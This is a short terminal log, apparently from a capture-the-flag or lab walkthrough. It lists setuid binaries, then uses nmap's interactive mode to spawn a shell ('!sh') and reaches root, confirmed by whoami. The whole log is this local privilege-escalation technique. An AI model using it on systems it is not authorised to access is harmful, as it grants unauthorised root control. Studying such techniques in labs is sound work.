 /usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
#